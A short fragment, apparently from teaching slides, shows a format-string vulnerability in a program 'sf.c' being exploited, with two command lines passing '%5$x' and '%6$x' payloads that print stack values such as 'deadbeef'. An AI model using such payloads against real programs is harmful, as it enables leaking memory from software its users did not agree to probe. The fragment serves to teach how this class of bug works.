 sf.c Exploited
 There one of the local variables. Is there
an easier way?
 ./sf AAAA%5$x
 Output: AAAAdeadbeef
 ./sf AAAA%6$x
 Output: AAAAabcdabcd
 